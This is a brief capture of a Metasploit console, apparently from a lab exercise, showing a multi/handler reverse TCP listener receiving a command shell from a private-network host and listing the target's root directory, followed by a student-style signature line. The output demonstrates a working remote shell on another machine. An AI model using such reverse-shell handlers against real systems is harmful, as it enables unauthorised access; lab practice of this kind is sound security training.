 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.3.4:4003
[*] Command shell session 13 opened (10.0.3.4:4003 → 10.0.3.19:57384) at 2024-04-10 13:27:45 -0400
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
Soy Carlos Diaz Montes